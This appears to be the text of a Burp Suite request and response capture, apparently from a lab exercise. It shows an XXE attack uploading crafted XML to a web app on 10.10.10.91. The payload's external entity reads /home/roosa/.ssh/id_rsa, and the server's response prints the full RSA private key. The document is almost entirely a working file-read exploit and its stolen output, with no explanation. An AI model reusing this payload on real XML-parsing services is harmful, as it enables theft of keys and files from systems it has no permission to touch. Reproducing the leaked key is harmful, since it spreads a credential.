 Send
Cancel
Target: http://10.10.10.91:5000
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------112751766895763334441502820​06
8 Content-Length: 463
9 Origin: http://10.10.10.91:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.91:5000/upload
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------11275176689576333444150282006
16 Content-Disposition: form-data; name="file"; filename="elc4br4.xml"
17 Content-Type: text/xml
18
19 <?xml version="1.0" encoding="ISO-8859-1"?>
20 <!DOCTYPE foo [
21 <!ELEMENT foo ANY >
22 <!ENTITY xxe SYSTEM "file:///home/roosa/.ssh/id_rsa" >]>
23 <creds>
24 <Author>&xxe;</Author>
25 <Subject>mysub</Subject>
26 <Content>mycontent</Content>
27 </creds>
28
29 -----------------------------11275176689576333444150282006--
30
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Wed, 28 Sep 2022 23:31:39 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1830
7
8 PROCESSED BLOGPOST:
9 Author: -----BEGIN RSA PRIVATE KEY-----
10 MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
11 9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
12 R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
13 v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
14 9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
15 m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
16 JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
17 ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
18 lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
19 koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
20 e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
21 8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
22 Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
23 NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
24 hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
25 ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
26 A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
27 agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
28 KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
29 vR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0
30 8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn
31 y351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl
32 aw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG
33 xgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq
34 82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=
35 -----END RSA PRIVATE KEY-----